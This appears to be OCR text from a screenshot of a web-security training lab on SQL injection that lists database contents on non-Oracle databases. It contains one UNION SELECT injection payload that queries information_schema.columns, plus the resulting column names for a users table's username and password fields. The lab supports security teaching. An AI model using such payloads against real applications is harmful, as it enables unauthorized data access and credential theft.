 Chromium File Edit View History Bookmarks Profiles Tab Window Help Fri Nov 5 9:17 AM
SQL injection attack, listing the SQL injection attack, listing the SQL injection attack, listing the
users_rnubye
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM
information_schema.columns WHERE
table_name='users_rnubye'--
Refine your search:
All Clothing, shoes and accessories Food & Drink Pets Tech gifts Toys & Games
username_ufgsyb
password_rqazxj